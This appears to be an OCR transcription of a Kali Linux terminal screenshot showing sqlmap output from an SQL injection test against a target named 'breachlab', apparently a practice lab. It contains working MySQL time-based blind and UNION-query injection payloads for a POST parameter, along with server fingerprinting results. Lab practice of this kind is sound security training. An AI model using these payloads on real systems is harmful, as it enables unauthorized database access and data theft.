 1 2 3 4 6:08
akanksha@kali: ~
Session Actions Edit View Help
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:57:47 /2026-08-13/
[05:57:47] [INFO] resuming back-end DBMS 'mysql'
[05:57:47] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=a1b0143bcdc...464cebb742'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: query (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: query=ghfh' AND (SELECT 2492 FROM (SELECT(SLEEP(5)))uyJw) AND 'yMIS'='yMIS
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: query=ghfh' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×71706a7871,0×6b43494441644a7558756b466658524c7545734f62644c53696c7649536c6a6d766e7064526a6565,0×7176
707a71),NULL-- -
---
[05:57:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:57:48] [INFO] fetched data logged to text files under '/home/akanksha/.local/share/sqlmap/output/breachlab.securitybrigade.com'
[05:57:48] [WARNING] your sqlmap version is outdated
[*] ending @ 05:57:48 /2026-08-13/
(akanksha㉿kali)-[~]
$
KALI